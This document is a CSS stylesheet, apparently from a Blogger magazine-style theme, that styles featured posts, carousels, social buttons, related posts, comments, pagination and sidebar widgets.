.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#CD2122;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{    position: relative;
clear: both;
z-index: 1;
margin-bottom: 20px;
line-height: 33px;
border-bottom: 1px solid #ddd;}
.title-wrap h2:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.title-wrap h2:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.box-title h2:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.box-title h2:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.posts-title h2.title:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.posts-title h2.title:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.social-counts > li {
display: block;
margin-bottom: 10px;
padding:0;
}
.social-counts > li > a {
display: block;
font-size: 13px; font-weight: 700;
height: 40px; line-height: 40px;
padding: 0 10px;
}
.social-counts > li:last-child > a {
margin-bottom:0;
}
.social-counts > li > a:hover,.social-counts > li > a:focus,
.zozo_social_widget .social-widget > li > a:hover,.zozo_social_widget .social-widget > li > a:focus {
opacity:0.8; filter: alpha(opacity=80); -moz-opacity:0.8; -khtml-opacity: 0.8;
color:#fff;
}
.social-counts > li > a > .fa {
background: rgba(0, 0, 0, 0.1);
display: inline-block;
height: 25px; width: 25px; line-height: 25px;
margin-right: 10px;
text-align: center;
vertical-align: middle;
}
.social-counts.modal-1 > li > a,.social-counts.modal-3 > li > a,
.social-counts.modal-1 > li > a > .fa,.social-counts.modal-3 > li > a > .fa {
color:#fff;
}
/* ----- MODEL 2 ----- */
.social-counts.modal-2 > li > a,.social-counts.modal-4 > li > a,.social-counts.modal-2 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {	background:transparent; }
.social-counts.modal-2 > li > a > .fa { font-size: 18px; }
/* ----- MODEL 3 ----- */
.social-counts.modal-3 > li,.social-counts.modal-4 > li {
display: inline-block;
padding: 0 10px 10px 0;
margin:0;
width: 33.3%;
vertical-align:top;
}
.social-counts.modal-3 > li > a,.social-counts.modal-4 > li > a {
display: inline-block;
height: auto; width: 100%;
line-height: 20px;
padding: 15px 10px;
text-align: center;
}
.social-counts.modal-3 > li > a > span,.social-counts.modal-4 > li > a > span  {
display:block;
}
.social-counts.modal-3 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {
font-size: 25px;
margin: 0 auto 5px;
height: 45px; width: 45px; line-height: 45px;
border-radius: 50%;
}
.social-counts.modal-3 .follow-redirect-text.pull-right,.social-counts.modal-4 .follow-redirect-text.pull-right {
float:none!important;
}
.social-facebook { background:#3C599F; }
.social-twitter { background:#32CCFE; }
.social-instagram { background:#A1755C; }
.social-pinterest {	background:#cb2027; }
.social-google-plus { background:#dd4b39; }
.social-bloglovin {	background:#36ADED; }
.social-rss { background:#f26522; }
.social-youtube { background:#bb0000;}
.social-tumblr { background:#314E6C; }
.social-dribbble { background:#F46899; }
.social-soundcloud { background:#FF5500;}
.social-vimeo {	background:#229ACC; }
.social-linkedin {	background:#0085AE; }
.social-whatsapp {	background:#128c7e; }
.social-transparent .social-facebook:hover,.social-transparent .social-facebook:focus,.social-counts .fa-facebook {	color:#3C599F; }
.social-transparent .social-twitter:hover,.social-transparent .social-twitter:focus,.social-counts .fa-twitter { color:#32CCFE; }
.social-transparent .social-instagram:hover,.social-transparent .social-instagram:focus { color:#A1755C; }
.social-transparent .social-pinterest:hover,.social-transparent .social-pinterest:focus,.social-counts .fa-pinterest { color:#cb2027; }
.social-transparent .social-google-plus:hover,.social-transparent .social-google-plus:focus,.social-counts .fa-google-plus { color:#dd4b39; }
.social-transparent .social-rss:hover,.social-transparent .social-rss:focus { color:#f26522; }
.social-transparent .social-youtube:hover,.social-transparent .social-youtube:focus,.social-counts .fa-youtube { color:#bb0000; }
.social-transparent .social-whatsapp:hover,.social-transparent .social-whatsapp:focus,.social-counts .fa-whatsapp { color:#128c7e; }
.social-circle > li > a { border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%; }
.social-rounded > li > a { border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px; }
.social-transparent > li > a { background:transparent; }
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#CD2122;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#CD2122}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#CD2122}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5pxpRrm33nL1-CQcq0ofbrCa3C_RquAfFTP5irQNs6ER3fgl35bGb-ChV4mzX8KGG1o3W8MjEED2QhBTMBtaCRGNOXSU_Gb7_zZlwbN4PIAxTdOhwip1l2vgfnqQfj_jn1Mtxjeqly5o/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#CD2122}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5pxpRrm33nL1-CQcq0ofbrCa3C_RquAfFTP5irQNs6ER3fgl35bGb-ChV4mzX8KGG1o3W8MjEED2QhBTMBtaCRGNOXSU_Gb7_zZlwbN4PIAxTdOhwip1l2vgfnqQfj_jn1Mtxjeqly5o/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#CD2122;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:0}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#555;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f133';font-family:fontawesome;margin-right:8px;color:#E5192C}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#CD2122}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#CD2122}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#CD2122}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:22px;line-height:1.5em;font-weight:700;text-decoration:none}
.post h2 a:hover{color:#CD2122}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#555}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link span:before{content:'\f133';font-family:fontawesome;margin-right:8px;color:#E5192C}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#CD2122;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#CD2122;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{display:none;margin:0;font-size:0}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:27px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#CD2122}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:10px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-box{height:30px;position:relative;line-height:0;margin:20px 0;padding:0}
.share-art{display:block;margin:0;padding:0}
.share-art a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box}
.share-art a:hover{color:#fff}
.share-art .fac-art i{padding-right:2px}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5;margin-right:0}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:-5px 0 7px;line-height:33px}
.related-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5pxpRrm33nL1-CQcq0ofbrCa3C_RquAfFTP5irQNs6ER3fgl35bGb-ChV4mzX8KGG1o3W8MjEED2QhBTMBtaCRGNOXSU_Gb7_zZlwbN4PIAxTdOhwip1l2vgfnqQfj_jn1Mtxjeqly5o/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#CD2122;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#1c1c1c}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#1c1c1c;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#CD2122}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#1c1c1c;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#CD2122}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#CD2122;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#CD2122;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#CD2122}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar .widget .title-wrap{position:relative;z-index:1;    margin-bottom: 20px;
line-height: 33px;
border-bottom: 1px solid #ddd;}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#CD2122}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#CD2122;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#CD2122;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#CD2122;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
